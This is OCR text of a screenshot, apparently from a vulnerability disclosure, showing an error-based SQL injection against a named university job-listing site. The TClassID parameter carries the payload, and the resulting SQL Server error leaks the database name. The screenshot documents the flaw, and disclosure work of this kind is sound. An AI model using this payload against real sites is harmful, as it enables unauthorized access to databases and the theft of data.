 上海中医药大学就业信息服务网
jy.shutcm.edu.cn/Asearch.asp?TClassID=%27%2E
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://jy.shutcm.edu.cn/Asearch.asp?TClassID='%2B(select%20convert(int,DB_NAME())%20FROM%20syscolumns)%2B'&TField=
%D0%C5%CF%A2%C4%DA%C8%DD&TKey=1&Tpage=2
Enable Post data Enable Referrer
SHANGHAI UNIVERSITY OF T.C.M.
上海中医药大学
上海中醫藥大學
Shanghai University of T.C.M.
就业信息服务网
上海中醫藥大學
上海中醫藥大學
上海市中醫藥研究院
首 页 学生求职 企业求才 生涯指导 政策法规 下载中心 关于我们
职位快搜
请您选择发布日期
请您选择工作地点
请您选择职位类别
输入职位名称 搜 索
您的位置 >> 首页 >> 站内文章搜索
站内文章搜索 文章标题 所有栏目 搜
搜索结果
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'IJCenterOfCareer' 转换成数据类型 int 时失败。
/Asearch.asp，行 136
www.wooyun.org